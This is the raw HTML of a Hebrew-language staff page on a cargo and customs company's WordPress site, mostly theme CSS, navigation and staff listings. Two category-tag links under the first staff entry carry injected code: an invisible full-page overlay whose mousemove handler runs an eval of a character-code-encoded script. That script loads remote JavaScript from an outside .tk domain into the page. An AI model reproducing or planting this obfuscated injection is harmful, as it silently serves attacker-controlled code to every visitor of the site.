0 50px}.rtl .fusion-column{float:none}#slidingbar-area .columns .col,.avada-container .columns .col,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-6,.footer-area .fusion-columns .fusion-column,.fusion-columns-5 .col-lg-2,.fusion-columns-5 .col-md-2,.fusion-columns-5 .col-sm-2{float:none;width:100%}.fusion-filters{border-bottom:0}.fusion-body .fusion-filter{float:none;margin:0;border-bottom:1px solid #E7E6E6}.fusion-secondary-menu-icon{min-width:100%}.fusion-body .fusion-page-title-bar{padding-top:5px;padding-bottom:5px;min-height:calc(70px - 10px);height:auto}.fusion-page-title-bar-left .fusion-page-title-captions,.fusion-page-title-bar-left .fusion-page-title-secondary,.fusion-page-title-bar-right .fusion-page-title-captions,.fusion-page-title-bar-right .fusion-page-title-secondary{display:block;float:none;width:100%;line-height:normal}.fusion-page-title-bar-left .fusion-page-title-secondary{text-align:left}.fusion-page-title-bar-left
.searchform{display:block;max-width:100%}.fusion-page-title-bar-right .fusion-page-title-secondary{text-align:right}.fusion-page-title-bar-right
.searchform{max-width:100%}.fusion-page-title-row{display:table;width:100%;min-height:calc(70px - 20px)}.fusion-page-title-bar-center .fusion-page-title-row{width:auto}.fusion-page-title-wrapper{display:table-cell;vertical-align:middle}.fusion-contact-info{padding:1em
30px;line-height:1.5em}.fusion-body .fusion-blog-layout-medium-alternate .fusion-post-content,.fusion-body .fusion-blog-layout-medium-alternate .has-post-thumbnail .fusion-post-content{float:none;clear:both;margin:0;padding-top:20px}.fusion-author .fusion-social-networks{display:block;margin-top:10px}.fusion-body .fusion-author .fusion-social-networks{text-align:center}.fusion-author-tagline{display:block;float:none;text-align:center;max-width:100%}.fusion-content-boxes.content-boxes-clean-horizontal .content-box-column,.fusion-content-boxes.content-boxes-clean-vertical .content-box-column{border-right-width:1px}.fusion-content-boxes .content-box-shortcode-timeline{display:none}.fusion-countdown,.fusion-countdown .fusion-countdown-counter-wrapper,.fusion-countdown .fusion-countdown-heading-wrapper,.fusion-countdown .fusion-countdown-link-wrapper{display:block}.fusion-countdown .fusion-countdown-heading-wrapper{text-align:center}.fusion-countdown .fusion-countdown-counter-wrapper{margin-top:20px;margin-bottom:10px}.fusion-countdown .fusion-dash-title{display:block;font-size:16px}.fusion-body .fusion-countdown .fusion-dash-title{padding:0}.fusion-countdown .fusion-countdown-link-wrapper{text-align:center}.fusion-reading-box-container .reading-box.reading-box-center{text-align:left}.fusion-reading-box-container .reading-box.reading-box-right{text-align:left}.fusion-reading-box-container .fusion-desktop-button{display:none}.fusion-reading-box-container .fusion-mobile-button{display:block}.fusion-reading-box-container .fusion-mobile-button.continue-center{display:block}#wrapper{width:auto !important}.create-block-format-context{display:none}.review{float:none;width:100%}.fusion-body .fusion-social-links-footer,.fusion-copyright-notice{display:block;text-align:center}.fusion-social-links-footer{width:auto}.fusion-social-links-footer .fusion-social-networks{display:inline-block;float:none;margin-top:0}.fusion-copyright-notice{padding:0
0 15px}.fusion-copyright-notice:after,.fusion-social-networks:after{content:"";display:block;clear:both}.fusion-copyright-notice li,.fusion-social-networks
li{float:none;display:inline-block}.fusion-title{margin-top:0px !important;margin-bottom:20px !important}.tfs-slider .fusion-title{margin-bottom:0 !important}#main .cart-empty{float:none;text-align:center;border-top:1px solid;border-bottom:none;width:100%;line-height:normal !important;height:auto !important;margin-bottom:10px;padding-top:10px}#main .return-to-shop{float:none;border-top:none;border-bottom:1px solid;width:100%;text-align:center;line-height:normal !important;height:auto !important;padding-bottom:10px}#content.full-width{margin-bottom:0}.sidebar .social_links .social
li{width:auto;margin-right:5px}#comment-input{margin-bottom:0}#comment-input
input{width:100%;float:none !important;margin-bottom:10px}#comment-textarea
textarea{width:100%}.widget.facebook_like
iframe{width:100% !important;max-width:none !important}.pagination{margin-top:40px}.portfolio-one .portfolio-item
.image{float:none;width:auto;height:auto;margin-bottom:20px}h5.toggle span.toggle-title{width:80%}#wrapper .sep-boxed-pricing .panel-wrapper{padding:0}#wrapper .full-boxed-pricing .column,#wrapper .sep-boxed-pricing
.column{float:none;margin-bottom:10px;margin-left:0;width:100%}.share-box{height:auto}#wrapper .share-box
h4{float:none;line-height:20px !important;margin-top:0;padding:0}.share-box
ul{float:none;overflow:hidden;padding:0
25px;padding-bottom:15px;margin-top:0px}.project-content .project-description{float:none !important}.single-avada_portfolio .portfolio-half .project-content .project-description
h3{margin-top:24px}.project-content .fusion-project-description-details{margin-bottom:50px}.project-content .project-description,.project-content .project-info{width:100% !important}.portfolio-half
.flexslider{width:100% !important}.portfolio-half .project-content{width:100% !important}#style_selector{display:none}.ls-avada .ls-nav-next,.ls-avada .ls-nav-prev{display:none !important}#footer .social-networks{width:100%;margin:0
auto;position:relative;left:-11px}.tab-holder
.tabs{height:auto !important;width:100% !important}.shortcode-tabs .tab-hold .tabs
li{width:100% !important}body .shortcode-tabs .tab-hold .tabs li,body.dark .sidebar .tab-hold .tabs
li{border-right:none !important}.error-message{line-height:170px;margin-top:20px}.error_page
.useful_links{width:100%}.error-page
.useful_links{padding-left:0}.fusion-google-map{width:100% !important}.social_links_shortcode .social
li{width:10% !important}#wrapper .ei-slider{width:100% !important;height:200px !important}.fusion-progressbar{margin-bottom:10px !important}#wrapper .content-boxes-icon-boxed .content-wrapper-boxed{min-height:inherit !important;padding-bottom:20px;padding-left:3%;padding-right:3%}#wrapper .content-boxes-icon-boxed .content-box-column,#wrapper .content-boxes-icon-on-top .content-box-column{margin-bottom:55px}.fusion-counters-box .fusion-counter-box{margin-bottom:20px;padding:0
15px}.fusion-counters-box .fusion-counter-box:last-child{margin-bottom:0}.popup{display:none !important}.share-box .social-networks{text-align:left}.wpcf7-form .wpcf7-number,.wpcf7-form .wpcf7-quiz,.wpcf7-form .wpcf7-text,.wpcf7-form
textarea{float:none !important;width:100% !important;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}.product .images #carousel .flex-direction-nav,.product .images #slider .flex-direction-nav{display:none !important}.fullwidth-box{background-attachment:scroll !important}#toTop{bottom:30px;border-radius:4px;height:40px;z-index:10000;-webkit-border-radius:4px}#toTop:before{line-height:38px}#toTop:hover{background-color:#333}.no-mobile-totop .to-top-container{display:none}.no-mobile-slidingbar #slidingbar-area{display:none}.no-mobile-slidingbar.mobile-logo-pos-left .mobile-menu-icons{margin-right:0}.rtl.no-mobile-slidingbar.mobile-logo-pos-right .mobile-menu-icons{margin-left:0}.tfs-slider .slide-content-container
.btn{min-height:0 !important;padding-left:30px;padding-right:30px !important;height:26px !important;line-height:26px !important}.fusion-soundcloud
iframe{width:100%}.ua-mobile #main,.ua-mobile .footer-area,.ua-mobile .fusion-page-title-bar,.ua-mobile
body{background-attachment:scroll !important}.fusion-revslider-mobile-padding{padding-left:30px !important;padding-right:30px !important}}@media only screen and (max-width: 1023px) and (-webkit-min-device-pixel-ratio: 1.5), only screen and (max-width: 1023px) and (min-resolution: 144dpi), only screen and (max-width: 1023px) and (min-resolution: 1.5dppx){#side-header .fusion-mobile-logo-1 .fusion-mobile-logo-1x,.fusion-mobile-logo-1 .fusion-mobile-logo-1x{display:none}#side-header .fusion-mobile-logo-1 .fusion-mobile-logo-2x,.fusion-mobile-logo-1 .fusion-mobile-logo-2x{display:inline-block}}@media only screen and (min-width: 800px){.fusion-reading-box-container .reading-box.reading-box-center{text-align:center}.fusion-reading-box-container .reading-box.reading-box-right{text-align:right}.fusion-reading-box-container .fusion-desktop-button{display:block}.fusion-reading-box-container .fusion-mobile-button{display:none}.fusion-reading-box-container .continue-center{display:inline-block}}@media only screen and (min-device-width: 320px) and (max-device-width: 640px){#wrapper{width:auto !important;overflow-x:hidden !important}.fusion-columns .fusion-column{float:none;width:100% !important;margin:0
0 50px;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}#slidingbar-area .fusion-columns .fusion-column,.footer-area .fusion-columns .fusion-column{float:left;width:98% !important}.fullwidth-box{background-attachment:scroll !important}.no-mobile-totop .to-top-container{display:none}.no-mobile-slidingbar #slidingbar-area{display:none}.review{float:none;width:100%}.copyright,.social-networks{float:none;padding:0
0 15px;text-align:center}.copyright:after,.social-networks:after{content:"";display:block;clear:both}.copyright li,.social-networks
li{float:none;display:inline-block}.continue{display:none}.mobile-button{display:block !important;float:none}.title{margin-top:0px !important;margin-bottom:20px !important}#content{width:100% !important;float:none !important;margin-left:0px !important;margin-bottom:50px}#content.full-width{margin-bottom:0}.sidebar{width:100% !important;float:none !important;margin-left:0 !important;clear:both}.sidebar .social_links .social
li{width:auto;margin-right:5px}#comment-input{margin-bottom:0}#comment-input
input{width:90%;float:none !important;margin-bottom:10px}#comment-textarea
textarea{width:90%}.widget.facebook_like
iframe{width:100% !important;max-width:none !important}.pagination{margin-top:40px}.portfolio-one .portfolio-item
.image{float:none;width:auto;height:auto;margin-bottom:20px}h5.toggle span.toggle-title{width:80%}#wrapper .sep-boxed-pricing .panel-wrapper{padding:0}#wrapper .full-boxed-pricing .column,#wrapper .sep-boxed-pricing
.column{float:none;margin-bottom:10px;margin-left:0;width:100%}.share-box{height:auto}#wrapper .share-box
h4{float:none;line-height:20px !important;margin-top:0;padding:0}.share-box
ul{float:none;overflow:hidden;padding:0
25px;padding-bottom:25px;margin-top:0px}.project-content .project-description{float:none !important}.project-content .fusion-project-description-details{margin-bottom:50px}.project-content .project-description,.project-content .project-info{width:100% !important}.portfolio-half
.flexslider{width:100% !important}.portfolio-half .project-content{width:100% !important}#style_selector{display:none}.ls-avada .ls-nav-next,.ls-avada .ls-nav-prev{display:none !important}#footer .social-networks{width:100%;margin:0
auto;position:relative;left:-11px}.recent-works-items
a{max-width:64px}#slidingbar-area .flickr_badge_image img,.footer-area .flickr_badge_image
img{max-width:64px;padding:3px
!important}.tab-holder
.tabs{height:auto !important;width:100% !important}.shortcode-tabs .tab-hold .tabs
li{width:100% !important}body .shortcode-tabs .tab-hold .tabs li,body.dark .sidebar .tab-hold .tabs
li{border-right:none !important}.error_page
.useful_links{width:100%;padding-left:0}.fusion-google-map{width:100% !important}.social_links_shortcode .social
li{width:10% !important}#wrapper .ei-slider{width:100% !important;height:200px !important}.fusion-progressbar{margin-bottom:10px !important}#wrapper .content-boxes-icon-boxed .content-wrapper-boxed{min-height:inherit !important;padding-bottom:20px;padding-left:3% !important;padding-right:3% !important}#wrapper .content-boxes-icon-boxed .content-box-column,#wrapper .content-boxes-icon-on-top .content-box-column{margin-bottom:55px}.share-box .social-networks{text-align:left}}@media only screen and (max-width: 1000px){.no-csstransforms .sep-boxed-pricing
.column{margin-left:1.5% !important}}@media only screen and (min-width: 1023px){body.side-header-right.layout-boxed-mode #side-header{position:absolute;top:0}body.side-header-right.layout-boxed-mode #side-header .side-header-wrapper{position:absolute}}@media screen and (max-width: 1005px){.admin-bar p.demo_store,body.admin-bar #wrapper #slidingbar-area,body.layout-boxed-mode.side-header-right #slidingbar-area{top:46px}body.body_blank.admin-bar{top:45px}html
#wpadminbar{z-index:99999 !important;position:fixed !important}}-32px){.fusion-tabs.vertical-tabs .tab-pane{max-width:none !important}}@media only screen and (min-device-width: 768px) and (max-device-width: 1024px){#wrapper .ei-slider{width:100%}}@media only screen and (min-device-width: 320px) and (max-device-width: 480px){#wrapper .ei-slider{width:100%}}@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape){.fullwidth-box{background-attachment:scroll !important}.fusion-main-menu>ul>li{padding-right:25px}#wrapper .fusion-page-title-bar{height:140px !important}#wrapper .ei-slider{width:100%}#main,.fullwidth-box,.fusion-footer-widget-area,.page-title-bar,body{background-attachment:scroll !important}}@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none){.gravity-select-parent .select-arrow{height:24px;line-height:24px}.fusion-imageframe,.imageframe-align-center{font-size:0px;line-height:normal}}@-webkit-keyframes
avadaSonarEffect{0%{opacity:0.3}40%{opacity:0.5}100%{-webkit-transform:scale(1.5);opacity:0}}@-moz-keyframes
avadaSonarEffect{0%{opacity:0.3}40%{opacity:0.5}100%{-moz-transform:scale(1.5);opacity:0}}@keyframes
avadaSonarEffect{0%{opacity:0.3}40%{opacity:0.5}100%{transform:scale(1.5);opacity:0;-webkit-transform:scale(1.5);-moz-transform:scale(1.5);-ms-transform:scale(1.5);-o-transform:scale(1.5)}}.wpcf7-form .wpcf7-select, .wpcf7-form .wpcf7-text,input.s,input[type="email"],input[type="text"],select{height:50px;padding-top:0;padding-bottom:0;margin-top:4px}.footer-form input[type="text"], .footer-form input[type="email"]{width:319px !important;margin-right:0px !important;margin-left:7px !important;height:50px;padding:0
20px;background-color:rgb(255, 255, 255)}</style><script data-no-minify="1" data-cfasync="false">(function(w,d){function a(){var b=d.createElement("script");b.async=!0;b.src="http://adivcargo.com/wp-content/plugins/wp-rocket/inc/front/js/lazyload.1.0.5.min.js";var a=d.getElementsByTagName("script")[0];a.parentNode.insertBefore(b,a)}w.attachEvent?w.attachEvent("onload",a):w.addEventListener("load",a,!1)})(window,document);</script> <script type="text/javascript">jQuery(document).ready(function(e) {
           jQuery('.form-btn').click(function(e) {
			   e.preventDefault();
			  if(jQuery(this).hasClass('form-active')){
				jQuery(this).removeClass('form-active');
				jQuery('.form-inner').fadeOut(200); 
			  }else{
				 jQuery(this).addClass('form-active'); 
				 jQuery('.form-inner').fadeIn(200); 
			  }
			   
            
        	}); 
			jQuery('.fusion-social-networks a, .h-social a').attr('target', '_blank');
        });</script> <!--[if lte IE 8]> <script type="text/javascript">jQuery(document).ready(function() {
	var imgs, i, w;
	var imgs = document.getElementsByTagName( 'img' );
	for( i = 0; i < imgs.length; i++ ) {
		w = imgs[i].getAttribute( 'width' );
		imgs[i].removeAttribute( 'width' );
		imgs[i].removeAttribute( 'height' );
	}
	});</script> <script src="http://adivcargo.com/wp-content/themes/Avada/assets/js/excanvas.js"></script> <![endif]--><!--[if lte IE 9]> <script type="text/javascript">jQuery(document).ready(function() {

	// Combine inline styles for body tag
	jQuery('body').each( function() {
		var combined_styles = '<style type="text/css">';

		jQuery( this ).find( 'style' ).each( function() {
			combined_styles += jQuery(this).html();
			jQuery(this).remove();
		});

		combined_styles += '</style>';

		jQuery( this ).prepend( combined_styles );
	});
	});</script> <![endif]--> <script type="text/javascript">var $is_ie_10 = eval("/*@cc_on!@*/false") && document.documentMode === 10;
		if ( $is_ie_10 ) {
			document.write('<style type="text/css">.fusion-imageframe,.imageframe-align-center{font-size: 0px; line-height: normal;}.fusion-button.button-pill,.fusion-button.button-pill:hover{filter: none;}.fusion-header-shadow:after, body.side-header-left .header-shadow#side-header:before, body.side-header-right .header-shadow#side-header:before{ display: none }.search input,.searchform input {padding-left:10px;} .avada-select-parent .select-arrow,.select-arrow{height:33px;background-color:#ffffff;}.search input{padding-left:5px;}header .tagline{margin-top:3px;}.star-rating span:before {letter-spacing: 0;}.avada-select-parent .select-arrow,.gravity-select-parent .select-arrow,.wpcf7-select-parent .select-arrow,.select-arrow{background: #fff;}.star-rating{width: 5.2em;}.star-rating span:before {letter-spacing: 0.1em;}</style>');
		}

		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);</script> </head><body class="rtl page-template page-template-portfolio-three-column-text page-template-portfolio-three-column-text-php page page-id-11502 fusion-body no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar mobile-logo-pos-right layout-wide-mode has-sidebar menu-text-align-left mobile-menu-design-modern fusion-image-hovers fusion-show-pagination-text" data-spy="scroll" id="11502"><div class="sliding-form"><div class="form-inner"><form action="//adivcargo.us12.list-manage.com/subscribe/post?u=760a019570db73eb72f56c290&amp;id=a29b4342ab" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate> <input type="text" value="" placeholder="שם" name="FNAME" class="half" id="mce-FNAME"> <input type="text" value="" placeholder="טלפון" name="LNAME" class="half" id="mce-LNAME"> <input type="email" value="" name="EMAIL" placeholder="דואר אלקטרוני" class="required email half" id="mce-EMAIL"><div style="position: absolute; left: -5000px;"> <input type="text" name="b_760a019570db73eb72f56c290_a29b4342ab" tabindex="-1" value=""></div> <input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></form></div> <a href="#" class="form-btn">&nbsp;</a></div><div id="wrapper" class=""><div id="home" style="position:relative;top:1px;"></div><div class="fusion-header-wrapper fusion-header-shadow"><div class="fusion-header-v2 fusion-logo-right fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1 fusion-mobile-menu-design-modern "><div class="fusion-secondary-header"><div class="fusion-row"><div class="fusion-alignright"><div class="fusion-contact-info"><div class="h-contact">טלפון ליצירת קשר: <a href="tel:03-7132222">03-7132222</a></div><div class="h-social"><a href="https://www.facebook.com/%D7%90%D7%93%D7%99%D7%91-%D7%A2%D7%9E%D7%99%D7%9C%D7%95%D7%AA-%D7%9E%D7%9B%D7%A1-%D7%95%D7%A9%D7%99%D7%9C%D7%95%D7%97-511708412303173/"><img src="/wp-content/uploads/2015/09/fb-icon.jpg" alt="adiv-cargo_FB_icon" /></a><a href="https://www.facebook.com"><img src="/wp-content/uploads/2015/10/you_tube_icon.jpg" alt="adiv-cargo_youtube_icon" /></a></div><div class="lang-switcher"><a class="lang-link active-lang" href="/">עברית</a><a class="lang-link" href="/en/">English</a><a class="lang-link" href="/ar/">العربية</a></div><a href="mailto:"></a></div></div></div></div><div class="fusion-header-sticky-height"></div><div class="fusion-header"><div class="fusion-row"><div class="fusion-logo" data-margin-top="-20px" data-margin-bottom="10px" data-margin-left="0px" data-margin-right="0px"> <a class="fusion-logo-link" href="http://adivcargo.com"> <img src="//adivcargo.com/wp-content/uploads/2015/09/logo.png" width="232" height="79" alt="Adiv Cargo" class="fusion-logo-1x fusion-standard-logo" /><img src="//adivcargo.com/wp-content/uploads/2015/09/logo.png" width="232" height="79" alt="Adiv Cargo" class="fusion-standard-logo fusion-logo-2x" /> <img src="//adivcargo.com/wp-content/uploads/2015/10/logo_english.png" width="248" height="95" alt="Adiv Cargo" class="fusion-logo-1x fusion-mobile-logo-1x" /><img src="//adivcargo.com/wp-content/uploads/2015/10/logo_english.png" width="248" height="95" alt="Adiv Cargo" class="fusion-logo-2x fusion-mobile-logo-2x" /> <img src="//adivcargo.com/wp-content/uploads/2015/10/logo_english.png" width="248" height="95" alt="Adiv Cargo" class="fusion-logo-1x fusion-sticky-logo-1x" /><img src="//adivcargo.com/wp-content/uploads/2015/10/logo_english.png" width="248" height="95" alt="Adiv Cargo" class="fusion-logo-2x fusion-sticky-logo-2x" /> </a></div><div class="fusion-main-menu"><ul id="menu-top" class="fusion-menu"><li  id="menu-item-11511"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11511"  ><a  href="http://adivcargo.com/"><span class="menu-text">דף הבית</span></a></li><li  id="menu-item-12094"  class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-12094 fusion-dropdown-menu"  ><a  href="http://adivcargo.com/%d7%97%d7%96%d7%95%d7%9f/"><span class="menu-text">אודות</span></a><ul class="sub-menu"><li  id="menu-item-12233"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12233 fusion-dropdown-submenu"  ><a  href="http://adivcargo.com/%d7%97%d7%96%d7%95%d7%9f/"><span class="">חזון</span></a></li><li  id="menu-item-12234"  class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-11502 current_page_item menu-item-12234 fusion-dropdown-submenu"  ><a  href="http://adivcargo.com/%d7%a6%d7%95%d7%95%d7%aa-%d7%90%d7%93%d7%99%d7%91/"><span class="">צוות אדיב</span></a></li><li  id="menu-item-12235"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12235 fusion-dropdown-submenu"  ><a  href="http://adivcargo.com/%d7%90%d7%95%d7%93%d7%95%d7%aa-2/"><span class="">פריסת משרדים</span></a></li></ul></li><li  id="menu-item-13144"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13144"  ><a  href="http://adivcargo.com/%d7%99%d7%91%d7%95%d7%90-%d7%90%d7%99%d7%a9%d7%99-%d7%aa%d7%a2%d7%a8%d7%99%d7%a4%d7%99%d7%9d/"><span class="menu-text">יבוא אישי תעריפים</span></a></li><li  id="menu-item-11667"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11667"  ><a  href="http://adivcargo.com/%d7%a9%d7%99%d7%a8%d7%95%d7%aa%d7%99%d7%9d-2/"><span class="menu-text">שירותים</span></a></li><li  id="menu-item-11670"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11670"  ><a  href="http://adivcargo.com/%d7%97%d7%93%d7%a9%d7%95%d7%aa/"><span class="menu-text">חדשות</span></a></li><li  id="menu-item-11568"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11568 fusion-dropdown-menu"  ><a  href="http://adivcargo.com/%d7%9e%d7%97%d7%a9%d7%91%d7%95%d7%a0%d7%99%d7%9d-%d7%95%d7%a2%d7%96%d7%a8%d7%99%d7%9d-2/"><span class="menu-text">מחשבונים ועזרים</span></a><ul class="sub-menu"><li  id="menu-item-11668"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11668 fusion-dropdown-submenu"  ><a  href="http://adivcargo.com/%d7%98%d7%a4%d7%a1%d7%99%d7%9d-%d7%9c%d7%94%d7%95%d7%a8%d7%93%d7%94-2/"><span class="">טפסים להורדה</span></a></li></ul></li><li  id="menu-item-11669"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11669"  ><a  href="http://adivcargo.com/%d7%99%d7%a6%d7%99%d7%a8%d7%aa-%d7%a7%d7%a9%d7%a8-2/"><span class="menu-text">יצירת קשר</span></a></li></ul></div><div class="fusion-mobile-menu-icons"> <a href="#" class="fusion-icon fusion-icon-bars"></a></div><div class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-right"></div></div></div></div><div class="fusion-clearfix"></div></div><div id="sliders-container"></div><div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left"><div class="fusion-page-title-row"><div class="fusion-page-title-wrapper"><div class="fusion-page-title-captions"></div></div></div></div><div id="main" class="clearfix " style=""><div class="fusion-row" style=""><link href="https://fonts.googleapis.com/css?family=Assistant&display=swap" rel="stylesheet"><div id="content" class="fusion-portfolio fusion-portfolio-text fusion-portfolio-unboxed  fusion-portfolio-three" style="float: left;"><div id="post-11502" class="fusion-portfolio-page-content post-11502 page type-page status-publish hentry"> <span class="entry-title" style="display: none;"> צוות אדיב </span> <span class="vcard" style="display: none;"> <span class="fn"> <a href="http://adivcargo.com/author/afri_adiv/" title="פוסטים מאת afri_adiv" rel="author">afri_adiv</a> </span> </span> <span class="updated" style="display:none;"> 2016-02-15T15:16:35+02:00 </span><div class="post-content"><div class="fusion-fullwidth fullwidth-box fusion-fullwidth-1  fusion-parallax-none nonhundred-percent-fullwidth" style="border-color:#eae9e9;border-bottom-width: 0px;border-top-width: 0px;border-bottom-style: solid;border-top-style: solid;padding-bottom:10px;padding-top:0px;padding-left:0px;padding-right:0px;background-color:rgba(255,255,255,0);" id="staff-container"><style type="text/css" scoped="scoped">.fusion-fullwidth-1{padding-left:0px !important;padding-right:0px !important}</style><div class="fusion-row"><div class="fusion-title title fusion-sep-none fusion-title-size-one" style="margin-top:0px;margin-bottom:31px;"><h1 class="title-heading-right"><h3><span style="font-size: 22pt;">צוות אדיב</span></h3></h1></div></div></div></div></div><ul class="fusion-filters clearfix"><li class="fusion-filter fusion-filter-all fusion-active"> <a data-filter="*" href="#">All</a></li><li class="fusion-filter fusion-hidden"> <a data-filter=".הנהלה" href="#">הנהלה</a></li><li class="fusion-filter fusion-hidden"> <a data-filter=".עובדי-משרד" href="#">עובדי משרד</a></li></ul><div class="fusion-portfolio-wrapper" data-picturesize="fixed" data-pages="2"><style type="text/css">.fusion-portfolio-wrapper{margin:0
-6px}.fusion-portfolio-wrapper .fusion-col-spacing{padding:6px}</style><div class="fusion-portfolio-post post-12292 הנהלה fusion-col-spacing"><div class="fusion-portfolio-content-wrapper"><div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true"> <img width="300" height="214" src="[data-uri]" data-lazy-src="http://adivcargo.com/wp-content/uploads/2015/10/nissim-300x214.jpg" class="attachment-portfolio-three size-portfolio-three wp-post-image" alt="" /><noscript><img width="300" height="214" src="http://adivcargo.com/wp-content/uploads/2015/10/nissim-300x214.jpg" class="attachment-portfolio-three size-portfolio-three wp-post-image" alt="" /></noscript><div class="fusion-rollover"><div class="fusion-rollover-content"><a class="fusion-rollover-link" href="http://adivcargo.com/portfolio-items/%d7%a0%d7%a1%d7%99%d7%9d-%d7%9c%d7%95-5-2/?portfolioID=11502">Permalink</a><div class="fusion-rollover-sep"></div> <a class="fusion-rollover-gallery" href="http://adivcargo.com/wp-content/uploads/2015/10/nissim.jpg" data-id="12292" data-rel="iLightbox[gallery]" data-title="nissim" data-caption=""> Gallery </a><h4 class="fusion-rollover-title"> <a href="http://adivcargo.com/portfolio-items/%d7%a0%d7%a1%d7%99%d7%9d-%d7%9c%d7%95-5-2/?portfolioID=11502"> ניסים לוי – מנכ&quot;ל משותף </a></h4><div class="fusion-rollover-categories"><a href="http://adivcargo.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/%d7%94%d7%a0%d7%94%d7%9c%d7%94/" rel="tag">הנהלה</a></div></div></div></div><div class="fusion-portfolio-content"><h2 class="entry-title"><a href="http://adivcargo.com/portfolio-items/%d7%a0%d7%a1%d7%99%d7%9d-%d7%9c%d7%95-5-2/">ניסים לוי – מנכ&quot;ל משותף</a></h2><h4><a href="http://adivcargo.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/%d7%94%d7%a0%d7%94%d7%9c%d7%94/" rel="tag">הנהלה</a></h4> <span class="vcard" style="display: none;"> <span class="fn"> <a href="http://adivcargo.com/author/afri_adiv/" title="פוסטים מאת afri_adiv" rel="author">afri_adiv</a> </span> </span> <span class="updated" style="display:none;"> 2016-02-11T14:28:17+02:00 </span><div class="fusion-post-content"><p> <a href="mailto:nissim@adivcargo.com">שלח לי אימייל</a></br></p></div></div></div></div><div class="fusion-portfolio-post post-12393 הנהלה fusion-col-spacing"><div class="fusion-portfolio-content-wrapper"><div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true"> <img width="235" height="148" src="[data-uri]" data-lazy-src="http://adivcargo.com/wp-content/uploads/2015/09/staff.jpg" class="attachment-portfolio-three size-portfolio-three wp-post-image" alt="" /><noscript><img width="235" height="148" src="http://adivcargo.com/wp-content/uploads/2015/09/staff.jpg" class="attachment-portfolio-three size-portfolio-three wp-post-image" alt="" /></noscript><div class="fusion-rollover"><div class="fusion-rollover-content"><a class="fusion-rollover-link" href="http://adivcargo.com/portfolio-items/%d7%a0%d7%a1%d7%99%d7%9d-%d7%9c%d7%95-5-2-2/?portfolioID=11502">Permalink</a><div class="fusion-rollover-sep"></div> <a class="fusion-rollover-gallery" href="http://adivcargo.com/wp-content/uploads/2015/09/staff.jpg" data-id="12393" data-rel="iLightbox[gallery]" 